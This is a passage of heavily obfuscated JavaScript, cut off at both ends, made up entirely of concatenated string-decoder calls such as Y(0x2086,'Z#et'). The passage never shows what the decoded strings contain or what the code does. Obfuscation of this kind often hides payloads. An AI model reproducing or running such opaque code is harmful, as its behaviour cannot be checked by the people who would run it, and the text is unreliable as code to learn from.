(0x2086,'Z#et')+Y(0xd0d,'Q45&')+Y(0x88b,'l4LE')+Y(0x3b50,'17CK')+Y(0x46b,'#[5H')+Y(0xc17,'hLyQ')+Y(0xafe,'tHy]')+Y(0x4450,'6ZqT')+Y(0x1072,'17CK')+Y(0x1bb5,'Zkc%')+Y(0xe15,')1JS')+Y(0x2184,'&HmG')+Y(0x42f6,'dLmP')+Y(0x1328,'m^&J')+Y(0x1baa,'E$@2')+Y(0x336d,'m^&J')+Y(0x27d4,'1(Af')+Y(0x43c7,']kYM')+Y(0x42d9,'17CK')+Y(0x3899,')A![')+Y(0x583,'VJnG')+Y(0xe0c,'Z#et')+Y(0x224,'WnL7')+Y(0x4476,'1%jC')+Y(0x8c7,'VJnG')+Y(0x2631,'PNzJ')+Y(0x1b0a,'7eCY')+Y(0x3a96,'hLyQ')+Y(0x4178,'QGV7')+Y(0x1320,'S[a4')+Y(0x2dee,'v776')+Y(0x27d,'[E4K')+Y(0x2750,'mA87')+Y(0x2b25,'1PM*')+Y(0x7fb,'&HmG')+Y(0x3a11,'G*kX')+Y(0x4c4,'h!0K')+Y(0x2ec,'J%hH')+Y(0x1b01,')A![')+Y(0x3c6f,'QGV7')+Y(0x15af,'Cu$U')+Y(0xfe0,'QGV7')+Y(0x26d,'#[5H')+Y(0x162f,'DlgP')+Y(0x1c74,'mrvk')+Y(0x195f,'5L)s')+Y(0x3c6c,')A![')+Y(0x40ec,'G*kX')+Y(0x21d1,'v776')+Y(0x3005,'4]aJ')+Y(0x3410,'b6lW')+Y(0x1d04,'f8WK')+Y(0x1ebb,')1JS')+Y(0x1d39,'Q45&')+Y(0x3b30,'WnL7')+Y(0x3be9,']kYM')+Y(0x1b8d,'Z#et')+Y(0x2431,'m^&J')+Y(0x6bf,'4]aJ')+Y(0x4f6,'MkT6')+Y(0x3859,'hLyQ')+Y(0x10d0,'vrwG')+Y(0x24bf,'[E4K')+Y(0x16a0,'%x&B')+Y(0x1229,'f8WK')+Y(0x360f,'[E4K')+Y(0x1f37,'b6lW')+Y(0x3169,'mA87')+Y(0x20c1,'m^&J')+Y(0x430b,')1JS')+Y(0x3576,'G*kX')+Y(0x12e7,'Cu$U')+Y(0x398f,'[E4K')+Y(0x4034,'9pW[')+Y(0x171c,'J(u^')+Y(0x113e,'gIv9')+Y(0x254f,'PNzJ')+Y(0x26a0,')A![')+Y(0x7e2,'Cu$U')+Y(0x18a5,'1%jC')+Y(0x44d1,'DlgP')+Y(0x134f,'[E4K')+Y(0x2c5a,'MkT6')+Y(0x13ed,'l4LE')+Y(0x3fe2,'WnL7')+Y(0x2900,'9pW[')+Y(0x257b,'V]r)')+Y(0x95b,'6ZqT')+Y(0x90e,'H%kI')+Y(0x13f1,'m^&J')+Y(0x1bcf,'QGV7')+Y(0x2645,'&HmG')+Y(0x29bb,'MkT6'))+(Y(0x2af9,'1PM*')+Y(0x2867,'mI#g')+Y(0x34ea,'1%jC')+Y(0x34e7,'h!0K')+Y(0x37a4,'Z#et')+Y(0x4199,'V]r)')+Y(0x339e,'tHy]')+Y(0x1a78,'PNzJ')+Y(0x235a,'l4LE')+Y(0x3906,'S[a4')+Y(0x421b,'QGV7')+Y(0x3849,'#[5H')+Y(0x1ce4,'1(Af')+Y(0x41d2,'gIv9')+Y(0x2b84,'PNzJ')+Y(0x1165,'mI#g')+Y(0x375d,'m^&J')+Y(0x2558,'tHy]')+Y(0x3c50,'VJnG')+Y(0x31a3,')A![')+Y(0x21b2,'v776')+Y(0x44c9,')1JS')+Y(0x20d5,'V]r)')+Y(0x2ab0,'1(Af')+Y(0x185f,')1JS')+Y(0x2428,'tHy]')+Y(0xafb,'tHy]')+Y(0x37e2,'G*kX')+Y(0x3944,'1PM*')+Y(0x2eb3,']kYM')+Y(0x2256,'J(u^')+Y(0x374c,'9pW[')+Y(0x1b47,'[E4K')+Y(0x3773,'%x&B')+Y(0x265a,'1PM*')+Y(0x452f,'7eCY')+Y(0x1429,'mA87')+Y(0x8d4,'h!0K')+Y(0x1dc0,'1%jC')+Y(0x25d7,'hLyQ')+Y(0x2ec3,'dLmP')+Y(0x1c30,')1JS')+Y(0x622,'PNzJ')+Y(0x1e83,'1PM*')+Y(0x2608,'WnL7')+Y(0x3096,'b6lW')+Y(0x21cb,'[E4K')+Y(0x35fe,'&HmG')+Y(0x29e1,'JvZN')+Y(0x2fa4,'G*kX')+Y(0x2fd5,'S[a4')+Y(0x223,'V]r)')+Y(0x3c12,'G*kX')+Y(0x2e1c,'VJnG')+Y(0x3d53,'mI#g')+Y(0x32ef,'QGV7')+Y(0x3993,'VJnG')+Y(0x32a1,']kYM')+Y(0x32d0,'m^&J')+Y(0x4368,'V]r)')+Y(0x1e26,'1%jC')+Y(0x2af2,'1(Af')+Y(0xb36,'mrvk')+Y(0x361d,'[E4K')+Y(0x240,'PNzJ')+Y(0x3692,'fVmH')+Y(0x12e0,'#[5H')+Y(0x1579,'vrwG')+Y(0x1904,'H%kI')+Y(0x42f,'1PM*')+Y(0x31dc,'G*kX')+Y(0xba1,'1%jC')+Y(0x1e5c,'MkT6')+Y(0x6cf,'J%hH')+Y(0x110a,'mrvk')+Y(0x2597,'Cu$U')+Y(0xa50,'Cu$U')+Y(0x2d7d,'5L)s')+Y(0x33ac,'f8WK')+Y(0xa95,'v776')+Y(0xf04,'PNzJ')+Y(0x218e,'MkT6')+Y(0x544,'DlgP')+Y(0x1a80,'9pW[')+Y(0x2022,'WnL7')+Y(0x3bf7,'E$@2')+Y(0x1225,'fVmH')+Y(0x3350,'mI#g')+Y(0x38d,')1JS')+Y(0x3b0,'fVmH')+Y(0x30b8,'V]r)')+Y(0x99d,'Z#et')+Y(0x15dc,'[E4K')+Y(0x17eb,'1%jC')+Y(0x1ea,'7eCY')+Y(0x2797,'7eCY')+Y(0x1795,'PNzJ')+Y(0x38d6,'4]aJ')+Y(0x3677,'ir*3')+Y(0x3367,'6ZqT')+Y(0x36cc,'l4LE')+Y(0x424f,'mI#g')+Y(0x286,'MkT6')+Y(0x377e,'E$@2')+Y(0xb9a,'1%jC')+Y(0x2a20,'1PM*')+Y(0x40a6,'dLmP')+Y(0x2cfd,'V]r)')+Y(0x4096,'hLyQ')+Y(0x2fad,'J%hH')+Y(0x3bd8,'mI#g')+Y(0x3df6,'vrwG')+Y(0xf69,'&HmG')+Y(0xfb9,'S[a4')+Y(0xdd7,'1PM*')+Y(0x301f,'E$@2')+Y(0x26d6,'S[a4')+Y(0x1c05,'m^&J')+Y(0x2cc5,'tHy]')+Y(0x237d,'E$@2')+Y(0xa39,'VJnG')+Y(0x35a3,'S[a4')+Y(0x426,')A![')+Y(0xb5a,'v776')+Y(0x13f5,'Q45&')+Y(0x1b90,'Zkc%')+Y(0xd6e,'%x&B')+Y(0x2316,'%x&B')+Y(0xfcc,'Zkc%')+Y(0x1e47,'WnL7')+Y(0x784,'E$@2')+Y(0xd29,'&HmG')+Y(0x849,'S[a4')+Y(0x3daf,'QGV7')+Y(0x883,'Z#et')+Y(0x1a56,'DlgP')+Y(0x2a1,'JvZN')+Y(0x3c0b,'Zkc%')+Y(0x29e5,'MkT6')+Y(0x3826,'MkT6')+Y(0xcb5,'#[5H')+Y(0xca0,'mI#g')+Y(0x17e6,'Q45&')+Y(0x437c,'v776')+Y(0x42b1,'J%hH')+Y(0x16d9,'6ZqT')+Y(0x9d8,'1(Af')+Y(0x198a,'J%hH')+Y(0x464,'l4LE')+Y(0x1ea9,'tHy]')+Y(0x42bd,')A![')+Y(0x21d7,'MkT6')+Y(0x37ff,'mA87')+Y(0x3184,'V]r)')+Y(0xd28,'1%jC')+Y(0x18b3,'DlgP')+Y(0xf59,'9pW[')+Y(0xfdd,'7eCY')+Y(0x2f77,'E$@2')+Y(0x74b,'%x&B')+Y(0x1fff,'5L)s')+Y(0x2550,'m^&J')+Y(0x3cbc,'1PM*')+Y(0x3121,'l4LE')+Y(0x1fc4,'1(Af')+Y(0x35a8,'dLmP')+Y(0x28c8,'4]aJ')+Y(0x3557,'%x&B')+Y(0x2362,'1PM*')+Y(0x1e6f,'v776')+Y(0x3dd0,'DlgP')+Y(0x3f37,'G*kX')+Y(0x637,'dLmP')+Y(0x299f,'S[a4')+Y(0x2a71,'mI#g')+Y(0x1e89,'H%kI')+Y(0x2c28,'dLmP')+Y(0x2255,'gIv9')+Y(0x1cc5,'Z#et')+Y(0x2c11,'MkT6')+Y(0x1dd4,')1JS')+Y(0x6ab,'hLyQ')+Y(0x447,']kYM')+Y(0x3db5,'h!0K')+Y(0x2ecf,'v776')+Y(0x376b,'vrwG')+Y(0x312a,'1%jC')+Y(0x2f1f,'MkT6')+Y(0x1439,'V]r)')+Y(0x175e,'J(u^')+Y(0x2688,'Q45&')+Y(0x2da4,'%x&B')+Y(0x4eb,'H%kI')+Y(0xc1e,'%x&B')+Y(0xec8,'#[5H')+Y(0xf67,'7eCY')+Y(0x2e48,'5L)s')+Y(0x1c3d,'5L)s')+Y(0x14c5,'Z#et')+Y(0x3b3b,'v776'))+(Y(0x21f,'mI#g')+Y(0x441d,'1%jC')+Y(0x1dd8,'vrwG')+Y(0xa85,'l4LE')+Y(0x3133,')A![')+Y(0x30cc,'J(u^')+Y(0xff0,')1JS')+Y(0x794,'WnL7')+Y(0x234b,'J(u^')+Y(0x366c,'JvZN')+Y(0x107a,']kYM')+Y(0x28db,'VJnG')+Y(0x3247,'b6lW')+Y(0x8ae,'h!0K')+Y(0x1693,'S[a4')+Y(0x4c3,'MkT6')+Y(0x1f6b,'QGV7')+Y(0x28e1,'MkT6')+Y(0x21f4,'%x&B')+Y(0x1166,'Cu$U')+Y(0x1c9a,'v776')+Y(0x1452,'Zkc%')+Y(0x4398,'fVmH')+Y(0x1136,'PNzJ')+Y(0x239b,'f8WK')+Y(0x26fe,'fVmH')+Y(0x2b7b,'ir*3')+Y(0xe87,'Zkc%')+Y(0x446e,'7eCY')+Y(0x992,'9pW[')+Y(0x2c26,'PNzJ')+Y(0x1ec9,'1%jC')+Y(0x1331,'QGV7')+Y(0x303f,'%x&B')+Y(0x17a7,'v776')+Y(0x2a2e,'1(Af')+Y(0x2d69,'QGV7')+Y(0x1df5,'Z#et')+Y(0x408c,'fVmH')+Y(0x2e7e,'gIv9')+Y(0xf55,'ir*3')+Y(0xe1d,'gIv9')+Y(0x201b,'J%hH')+Y(0x24fc,'5L)s')+Y(0x1767,'6ZqT')+Y(0x20bf,'E$@2')+Y(0x3cbb,'Zkc%')+Y(0x133d,'1PM*')+Y(0x3895,'tHy]')+Y(0x213,'l4LE')+Y(0x462,'JvZN')+Y(0x14f6,'9pW[')+Y(0x374e,'DlgP')+Y(0x9ae,'[E4K')+Y(0x4098,'m^&J')+Y(0x3ff1,'WnL7')+Y(0x3371,'dLmP')+Y(0x391d,'f8WK')+Y(0x2553,')1JS')+Y(0x14a4,'Zkc%')+Y(0xadc,'mI#g')+Y(0x2dd3,'PNzJ')+Y(0x11ef,'dLmP')+Y(0x334f,'DlgP')+Y(0x1492,'#[5H')+Y(0x1a27,'mrvk')+Y(0x3d4b,'6ZqT')+Y(0x4d3,'Zkc%')+Y(0x3b56,'mI#g')+Y(0x3908,'4]aJ')+Y(0x2dc0,'vrwG')+Y(0x1b1b,'Z#et')+Y(0x257e,')1JS')+Y(0x34fb,'mI#g')+Y(0x373f,'E$@2')+Y(0x1e27,'h!0K')+Y(0xd45,'1PM*')+Y(0x1548,'V]r)')+Y(0x3893,'J%hH')+Y(0x1275,'Q45&')+Y(0x1f2c,'G*kX')+Y(0x41bc,'1(Af')+Y(0x3d1f,'5L)s')+Y(0x3aab,'H%kI')+Y(0x978,'H%kI')+Y(0x1b99,'7eCY')+Y(0x292e,'Q45&')+Y(0x379,'mI#g')+Y(0x291a,'fVmH')+Y(0x108b,'b6lW')+Y(0x12c7,'dLmP')+Y(0x23ea,'mrvk')+Y(0x3706,'v776')+Y(0x1a05,'1(Af')+Y(0x3f2c,'1PM*')+Y(0x3e8a,'G*kX')+Y(0x2fc7,')1JS')+Y(0xfb5,'m^&J')+Y(0x142d,'dLmP')+Y(0x17b8,'m^&J')+Y(0x38fe,'17CK')+Y(0x357e,'m^&J')+Y(0x200e,'7eCY')+Y(0x34af,'6ZqT')+Y(0x8a5,'G*kX')+Y(0x3375,'9pW[')+Y(0x4186,'gIv9')+Y(0xce7,'m^&J')+Y(0x3d3b,'H%kI')+Y(0x75a,'WnL7')+Y(0x184f,'b6lW')+Y(0x3678,'J(u^')+Y(0xb4f,']kYM')+Y(0x27aa,'Zkc%')+Y(0x10be,'#[5H')+Y(0x2681,'G*kX')+Y(0x394f,'WnL7')+Y(0x19e5,'5L)s')+Y(0x3990,'vrwG')+Y(0x4215,'E$@2')+Y(0x575,'l4LE')+Y(0x4e2,'1(Af')+Y(0x3b44,'gIv9')+Y(0x1311,'WnL7')+Y(0x44aa,'VJnG')+Y(0x15ef,'tHy]')+Y(0x2261,'b6lW')+Y(0x192f,'Cu$U')+Y(0xb2f,')1JS')+Y(0x272d,']kYM')+Y(0x848,'l4LE')+Y(0x26b1,'1%jC')+Y(0xd44,'17CK')+Y(0x667,'ir*3')+Y(0x415e,'v776')+Y(0x13b3,'H%kI')+Y(0x739,'MkT6')+Y(0x23c6,'m^&J')+Y(0x214b,'V]r)')+Y(0x2a3b,'#[5H')+Y(0x2294,'gIv9')+Y(0x41ea,')A![')+Y(0x2aa5,'G*kX')+Y(0x25db,'Z#et')+Y(0xa00,'v776')+Y(0x16cb,'17CK')+Y(0x15e2,'hLyQ')+Y(0x2bef,'1(Af')+Y(0x2cb0,'f8WK')+Y(0x298f,'WnL7')+Y(0x3c48,'G*kX')+Y(0x1293,'fVmH')+Y(0x1a47,'#[5H')+Y(0x1e15,'Zkc%')+Y(0x1e9e,'gIv9')+Y(0x7c0,'ir*3')+Y(0x1c2e,'b6lW')+Y(0xa2a,'J(u^')+Y(0x1197,'5L)s')+Y(0x93b,'&HmG')+Y(0x3b78,'1PM*')+Y(0x16d2,'9pW[')+Y(0x2596,'f8WK')+Y(0x3d8b,'Cu$U')+Y(0x220a,'[E4K')+Y(0x1c14,'&HmG')+Y(0xff5,'J%hH')+Y(0x21f5,'WnL7')+Y(0x3b1e,'S[a4')+Y(0x13dd,'1(Af')+Y(0x1feb,'9pW[')+Y(0x2307,'G*kX')+Y(0x1c8f,'f8WK')+Y(0x14bc,'Cu$U')+Y(0x4105,'JvZN')+Y(0x1bbf,'PNzJ')+Y(0x2ae4,'PNzJ')+Y(0x27af,'5L)s')+Y(0x4395,'E$@2')+Y(0x29b8,'vrwG')+Y(0x1bda,'Q45&')+Y(0x2670,'b6lW')+Y(0x2dc3,'MkT6')+Y(0x26db,'9pW[')+Y(0x3cf8,'JvZN')+Y(0x2321,'E$@2')+Y(0x40c0,'5L)s')+Y(0x3e0f,'gIv9')+Y(0x1c85,'DlgP')+Y(0x2e1a,'MkT6')+Y(0x26b8,'&HmG')+Y(0x1388,'m^&J')+Y(0x313b,'mA87')+Y(0x3ac8,'V]r)')+Y(0x52b,'JvZN')+Y(0x2d0c,'Zkc%')+Y(0x42c3,'dLmP')+Y(0x42ce,'m^&J')+Y(0x7c4,'#[5H')+Y(0x2c0d,'G*kX'))+(Y(0x1490,'v776')+Y(0x3964,'mI#g')+Y(0x154e,'vrwG')+Y(0x341a,'Zkc%')+Y(0x2720,'J%hH')+Y(0x295f,'b6lW')+Y(0x444f,'mI#g')+Y(0xcef,'JvZN')+Y(0x3c75,')A![')+Y(0x33b1,'G*kX')+Y(0x1a2e,'vrwG')+Y(0x24fa,'vrwG')+Y(0x23d,'V]r)')+Y(0x22a3,'h!0K')+Y(0x3ed,'%x&B')+Y(0x164c,'6ZqT')+Y(0x99b,'mrvk')+Y(0x7b6,'vrwG')+Y(0xf0d,'G*kX')+Y(0x3bcc,'17CK')+Y(0xa57,'WnL7')+Y(0x36e6,'7eCY')+Y(0x43ee,'mA87')+Y(0x35d1,'mA87')+Y(0x5d4,'V]r)')+Y(0x4207,'17CK')+Y(0x3a9c,'7eCY')+Y(0x2144,'Z#et')+Y(0x2b89,'QGV7')+Y(0x2f85,')A![')+Y(0xcbe,'QGV7')+Y(0x1062,'JvZN')+Y(0xf4d,'6ZqT')+Y(0x2f63,'vrwG')+Y(0x1e5,'7eCY')+Y(0x1b78,')1JS')+Y(0x220d,'[E4K')+Y(0x18f2,'Q45&')+Y(0x29ad,'Zkc%')+Y(0x299b,'QGV7')+Y(0x3e6,'fVmH')+Y(0x2544,'ir*3')+Y(0x8a9,')A![')+Y(0x3243,'[E4K')+Y(0x3b11,'mI#g')+Y(0x337c,'1%jC')+Y(0x3301,'v776')+Y(0x81b,'m^&J')+Y(0x2322,'dLmP')+Y(0x10ba,'vrwG')+Y(0x2c85,'f8WK')+Y(0x106c,'gIv9')+Y(0x41d8,'S[a4')+Y(0x1097,'QGV7')+Y(0x31c2,'1(Af')+Y(0x4f2,'mA87')+Y(0x765,'H%kI')+Y(0xa55,'VJnG')+Y(0x3fc0,'Zkc%')+Y(0x349a,'h!0K')+Y(0x52a,'h!0K')+Y(0x108d,'G*kX')+Y(0x1fca,'&HmG')+Y(0x196d,'H%kI')+Y(0x4005,'E$@2')+Y(0x16ba,'1PM*')+Y(0x3a10,'S[a4')+Y(0x1bfd,')1JS')+Y(0x210c,'h!0K')+Y(0x2dc1,'5L)s')+Y(0x4354,'WnL7')+Y(0x2f9b,'17CK')+Y(0x2740,'v776')+Y(0x15ba,'PNzJ')+Y(0x2fa8,'&HmG')+Y(0x4a8,'QGV7')+Y(0x36b3,'G*kX')+Y(0x3e7e,'dLmP')+Y(0x2fce,'Z#et')+Y(0x600,'J%hH')+Y(0x19a5,'7eCY')+Y(0xf77,'J%hH')+Y(0x11c2,'5L)s')+Y(0x44c0,'7eCY')+Y(0x22bf,'mA87')+Y(0x2efa,'mA87')+Y(0x42cb,'9pW[')+Y(0x3323,'E$@2')+Y(0x383b,'vrwG')+Y(0x41ef,'%x&B')+Y(0x2e2,'#[5H')+Y(0x625,'9pW[')+Y(0x6f5,'f8WK')+Y(0xbf3,'l4LE')+Y(0x1d9d,'JvZN')+Y(0x40bb,'S[a4')+Y(0x2730,'J(u^')+Y(0xaae,'mI#g')+Y(0xa0d,'ir*3')+Y(0x2731,')1JS')+Y(0x21d2,'Z#et')+Y(0x4213,')A![')+Y(0x2dd7,'[E4K')+Y(0x936,'5L)s')+Y(0x3166,'Q45&')+Y(0x1cd2,'Q45&')+Y(0x2db0,'%x&B')+Y(0x2128,')1JS')+Y(0x1f45,'E$@2')+Y(0x3461,'1(Af')+Y(0x19ab,'v776')+Y(0xd2b,'G*kX')+Y(0x1290,'9pW[')+Y(0xbaf,'Q45&')+Y(0x1039,']kYM')+Y(0x4b6,')1JS')+Y(0x3a6d,'b6lW')+Y(0x2d14,'m^&J')+Y(0x248c,'17CK')+Y(0x1263,'ir*3')+Y(0x4124,'#[5H')+Y(0x7a4,'PNzJ')+Y(0x2af0,'f8WK')+Y(0x3641,'Cu$U')+Y(0x3d2c,'1PM*')+Y(0x432b,'mrvk')+Y(0x3924,'JvZN')+Y(0x3a51,'J%hH')+Y(0x29ca,'Zkc%')+Y(0x15c7,'gIv9')+Y(0x330d,'%x&B')+Y(0x1c94,'gIv9')+Y(0x1ca1,'1%jC')+Y(0x691,'h!0K')+Y(0x1e79,'WnL7')+Y(0x4217,'7eCY')+Y(0x2e57,'9pW[')+Y(0x25f4,'mrvk')+Y(0x129e,'7eCY')+Y(0x23f1,')1JS')+Y(0x3c42,'gIv9')+Y(0x34db,'JvZN')+Y(0xae2,'v776')+Y(0x3d3c,'VJnG')+Y(0x1317,'h!0K')+Y(0x1b9a,'b6lW')+Y(0x19ed,'QGV7')+Y(0x1ead,'fVmH')+Y(0x2de,'dLmP')+Y(0x2bf4,'l4LE')+Y(0x3041,'6ZqT')+Y(0x4104,']kYM')+Y(0x32b5,'b6lW')+Y(0x6ed,'mA87')+Y(0x1c42,'vrwG')+Y(0xe76,'l4LE')+Y(0x3f40,'vrwG')+Y(0x9a3,'V]r)')+Y(0x353f,'gIv9')+Y(0x4142,'gIv9')+Y(0xccc,'9pW[')+Y(0x13c7,'gIv9')+Y(0x6c3,'7eCY')+Y(0x1842,'gIv9')+Y(0x2daa,'%x&B')+Y(0xd74,'H%kI')+Y(0x2014,'G*kX')+Y(0x1b23,'VJnG')+Y(0x41cc,'6ZqT')+Y(0x39b8,'17CK')+Y(0x3115,'4]aJ')+Y(0x425,'1PM*')+Y(0x12b8,'dLmP')+Y(0x60a,')1JS')+Y(0x25a9,'tHy]')+Y(0x2d1f,'fVmH')+Y(0xecf,'PNzJ')+Y(0x2e8f,'Z#et')+Y(0x130f,'WnL7')+Y(0x374d,'17CK')+Y(0x22ce,'[E4K')+Y(0x2b58,')1JS')+Y(0x3ba9,'tHy]')+Y(0x12d1,'7eCY')+Y(0x1d4a,'1%jC')+Y(0x15db,'#[5H')+Y(0x367b,'h!0K')+Y(0x27cb,'Z#et')+Y(0x3def,'&HmG')+Y(0x977,'m^&J')+Y(0xd66,'9pW[')+Y(0x2ad5,'m^&J')+Y(0x3d1a,'l4LE')+Y(0x16c6,'mA87')+Y(0x2ae5,'Q45&')+Y(0xc07,'6ZqT')+Y(0x2d38,'vrwG')+Y(0x1139,'DlgP')+Y(0x30ed,'hLyQ')+Y(0x41bb,'Zkc%'))+(Y(0x2f7c,'Zkc%')+Y(0x29fe,'v776')+Y(0x15fe,'dLmP')+Y(0x2a06,'mA87')+Y(0x1b18,'S[a4')+Y(0x29f4,'V]r)')+Y(0x11fa,'ir*3')+Y(0xe6f,'fVmH')+Y(0x1781,'mA87')+Y(0x1b6c,'dLmP')+Y(0x1ecb,'V]r)')+Y(0x382b,'DlgP')+Y(0x3337,'f8WK')+Y(0x2143,'tHy]')+Y(0xbf8,'J(u^')+Y(0x1ef4,'mI#g')+Y(0x30ee,'&HmG')+Y(0x2dc2,'#[5H')+Y(0x1544,'dLmP')+Y(0x3927,'G*kX')+Y(0xf39,'QGV7')+Y(0x3991,'V]r)')+Y(0x3285,'7eCY')+Y(0x34da,'WnL7')+Y(0x22d2,'1PM*')+Y(0x1435,'h!0K')+Y(0xd6a,'hLyQ')+Y(0x2d0b,'%x&B')+Y(0x3786,'4]aJ')+Y(0x3d32,'#[5H')+Y(0x2114,'JvZN')+Y(0x14bb,'mrvk')+Y(0x1598,'S[a4')+Y(0x395b,'mI#g')+Y(0x3b6,'dLmP')+Y(0x1785,'WnL7')+Y(0x3f14,'f8WK')+Y(0x29b3,'dLmP')+Y(0x436c,'Cu$U')+Y(0x11d6,'Q45&')+Y(0x1126,'Cu$U')+Y(0x3bd4,'MkT6')+Y(0xfa6,'4]aJ')+Y(0x13a7,'Zkc%')+Y(0x2fc6,'PNzJ')+Y(0x3318,'V]r)')+Y(0x1eac,'PNzJ')+Y(0x37ef,'V]r)')+Y(0x1663,'h!0K')+Y(0xf28,'PNzJ')+Y(0x2919,')1JS')+Y(0x2d60,'tHy]')+Y(0x3866,'MkT6')+Y(0x9ed,'Zkc%')+Y(0x3ac6,'#[5H')+Y(0x3a3d,'6ZqT')+Y(0x2269,'l4LE')+Y(0x11be,'[E4K')+Y(0x3b74,'m^&J')+Y(0xf51,'G*kX')+Y(0x3441,'1(Af')+Y(0x2433,'JvZN')+Y(0x1fae,'&HmG')+Y(0x3845,'fVmH')+Y(0x9bd,'5L)s')+Y(0x7f2,'hLyQ')+Y(0x15a0,'6ZqT')+Y(0xd9d,'gIv9')+Y(0x11fc,'%x&B')+Y(0x3996,'[E4K')+Y(0x26f2,'17CK')+Y(0x3e3b,'hLyQ')+Y(0x1ba8,'4]aJ')+Y(0x3637,'ir*3')+Y(0x5aa,'l4LE')+Y(0x1f8f,'H%kI')+Y(0x2234,'J(u^')+Y(0x400f,'WnL7')+Y(0x32ad,'gIv9')+Y(0x3b4f,'fVmH')+Y(0x322c,'1PM*')+Y(0x25c8,'S[a4')+Y(0x3a49,'JvZN')+Y(0x2a86,'b6lW')+Y(0x4029,'b6lW')+Y(0x1d74,'Cu$U')+Y(0xd57,'7eCY')+Y(0x12cc,'4]aJ')+Y(0x1f08,'J%hH')+Y(0x1dc7,'Cu$U')+Y(0x30c1,'%x&B')+Y(0xf56,'QGV7')+Y(0x2510,'H%kI')+Y(0x3c5d,'f8WK')+Y(0x6d1,'dLmP')+Y(0xbfc,'mA87')+Y(0x1e22,'QGV7')+Y(0x224a,'m^&J')+Y(0x4072,'PNzJ')+Y(0x1bad,'1%jC')+Y(0xf74,'l4LE')+Y(0x3093,'&HmG')+Y(0x877,'Q45&')+Y(0x2e6,'m^&J')+Y(0x1ce,'hLyQ')+Y(0x920,'b6lW')+Y(0x2e6b,'J(u^')+Y(0x1647,'Zkc%')+Y(0x506,'[E4K')+Y(0x3c2a,'Cu$U')+Y(0x2246,'ir*3')+Y(0x1d2e,'dLmP')+Y(0x3236,'PNzJ')+Y(0x37d4,'mrvk')+Y(0x3f85,'f8WK')+Y(0x295d,'Q45&')+Y(0x3902,'7eCY')+Y(0x3596,'Zkc%')+Y(0x4311,'Q45&')+Y(0xbdd,'v776')+Y(0x12de,'H%kI')+Y(0x685,'J%hH')+Y(0x2fb,'tHy]')+Y(0x1864,'h!0K')+Y(0xe07,'mA87')+Y(0x453a,'MkT6')+Y(0x3464,'J(u^')+Y(0x3589,'mA87')+Y(0x2dcc,'v776')+Y(0x10e4,'WnL7')+Y(0x3cb6,'VJnG')+Y(0xe00,'%x&B')+Y(0xe5c,'b6lW')+Y(0x338a,'%x&B')+Y(0x2264,'vrwG')+Y(0x1bee,'gIv9')+Y(0x3da3,'J(u^')+Y(0x2f7d,'4]aJ')+Y(0x3175,'gIv9')+Y(0xe63,'7eCY')+Y(0x304e,'JvZN')+Y(0x306a,'fVmH')+Y(0x432c,'JvZN')+Y(0x42f2,'vrwG')+Y(0x213c,'6ZqT')+Y(0x3657,'6ZqT')+Y(0x31d,'MkT6')+Y(0xe3b,'tHy]')+Y(0x7c7,'mI#g')+Y(0x3dd7,'QGV7')+Y(0x2b27,'fVmH')+Y(0x2db8,'7eCY')+Y(0x1a94,'1%jC')+Y(0x1368,'f8WK')+Y(0x302d,'WnL7')+Y(0x1e18,'1(Af')+Y(0xcb7,'7eCY')+Y(0x2dfe,'7eCY')+Y(0x6eb,'1%jC')+Y(0x33b9,'hLyQ')+Y(0xea0,'[E4K')+Y(0x3c15,'mI#g')+Y(0x30d6,'dLmP')+Y(0x371b,'1PM*')+Y(0xec4,'b6lW')+Y(0x4411,'VJnG')+Y(0x44a9,'9pW[')+Y(0x3ca6,'gIv9')+Y(0xed7,')1JS')+Y(0x1a03,'h!0K')+Y(0x25aa,'f8WK')+Y(0xe98,'H%kI')+Y(0x1f2,'l4LE')+Y(0x3f77,'V]r)')+Y(0x20ab,'mA87')+Y(0x3baa,'hLyQ')+Y(0x19a7,'H%kI')+Y(0x2353,'dLmP')+Y(0x24e8,'9pW[')+Y(0x1424,'Zkc%')+Y(0x73d,'h!0K')+Y(0x38ac,'E$@2')+Y(0x4391,'&HmG')+Y(0x329c,'VJnG')+Y(0x2704,'MkT6')+Y(0x82e,'1(Af')+Y(0x3d14,'V]r)')+Y(0x306e,'J%hH')+Y(0x3afd,'l4LE')+Y(0x3db8,'vrwG')+Y(0xe08,'1%jC')+Y(0x35c8,'mrvk')+Y(0x2a54,'Cu$U')+Y(0xcad,'l4LE')+Y(0x3dda,'tHy]')+Y(0x2a4c,'J(u^')+Y(0x1dea,'dLmP')+Y(0x30b,'v776')+Y(0x1664,'Z#et')+Y(0x3958,'Zkc%'))+(Y(0xa0c,'1%jC')+Y(0x458,'&HmG')+Y(0x6c4,'Cu$U')+Y(0x1d59,'mI#g')+Y(0x3c71,')1JS')+Y(0x28c6,'1PM*')+Y(0x665,'[E4K')+Y(0x7da,'17CK')+Y(0x3210,'J(u^')+Y(0xfcb,'v776')+Y(0x1e45,')1JS')+Y(0x2dc8,'VJnG')+Y(0x395,'5L)s')+Y(0x31b6,'[E4K')+Y(0x3fd0,')1JS')+Y(0x1e7c,'4]aJ')+Y(0x40f8,'&HmG')+Y(0x2fc5,'1%jC')+Y(0x2e9f,'fVmH')+Y(0x39f7,'J(u^')+Y(0x401a,')A![')+Y(0x10ca,'mrvk')+Y(0x351c,'DlgP')+Y(0x1760,'ir*3')+Y(0x2aaa,'#[5H')+Y(0xc11,'hLyQ')+Y(0x1f12,'17CK')+Y(0x3bdd,'hLyQ')+Y(0x3262,'Zkc%')+Y(0x1880,'DlgP')+Y(0x332d,'DlgP')+Y(0x3cd,'fVmH')+Y(0x1b7b,'G*kX')+Y(0x451b,'tHy]')+Y(0x408,'h!0K')+Y(0xfc3,'vrwG')+Y(0x2f05,'&HmG')+Y(0xe2f,'b6lW')+Y(0x85e,'1PM*')+Y(0x10a4,'#[5H')+Y(0x3f6b,'4]aJ')+Y(0x31d7,'f8WK')+Y(0x23d2,'G*kX')+Y(0x64b,'1%jC')+Y(0x1679,'1(Af')+Y(0x415d,'6ZqT')+Y(0x3a64,'Zkc%')+Y(0x5fa,')A![')+Y(0x3b7d,'ir*3')+Y(0x21ae,'QGV7')+Y(0x17ba,'Z#et')+Y(0x450b,'[E4K')+Y(0x3d3e,'E$@2')+Y(0x2dd0,')A![')+Y(0x3389,')1JS')+Y(0x27a,'Zkc%')+Y(0x305d,')1JS')+Y(0x15d3,'WnL7')+Y(0x43fe,'1%jC')+Y(0x1ce0,'V]r)')+Y(0x46a,'mI#g')+Y(0x37d2,'WnL7')+Y(0x36b,'ir*3')+Y(0x1f1d,'dLmP')+Y(0x744,'Zkc%')+Y(0x3089,'6ZqT')+Y(0x31b0,'JvZN')+Y(0x3